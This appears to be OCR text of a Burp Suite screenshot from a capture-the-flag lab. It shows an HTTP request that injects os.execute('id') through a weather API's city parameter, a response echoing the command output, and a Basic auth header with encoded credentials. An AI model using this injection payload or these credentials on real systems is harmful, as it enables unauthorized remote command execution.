 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /weather/forecast?city=London')%3bos.execute('id')-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic d2ViYXBpX3VzZXI6aWFtdGhlYmVzdA==
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Sat, 18 Dec 2021 02:29:06 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 91
7
8 {
"code":500,
"error":"unknown city: Londonuid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
9